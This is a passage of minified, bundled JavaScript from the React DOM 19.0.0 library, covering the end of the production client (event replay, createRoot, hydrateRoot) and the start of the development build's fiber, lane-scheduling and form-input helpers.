gh(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function vh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=yh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){vh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&vh(Ti)&&(Ti=null),sc!==null&&vh(sc)&&(sc=null),dc!==null&&vh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(ph(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(ph(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function bh(l){this._internalRoot=l}Sh.prototype.render=bh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},Sh.prototype.unmount=bh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function Sh(l){this._internalRoot=l}Sh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new bh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new Sh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){uh=console.log,Gl=console.info,zp=console.warn,ih=console.error,ch=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:uh}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:ih}),group:Je({},e,{value:ch}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(oh===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);oh=t&&t[1]||"",rh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+oh+e+rh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=kh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=dh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:ah(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)hh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to 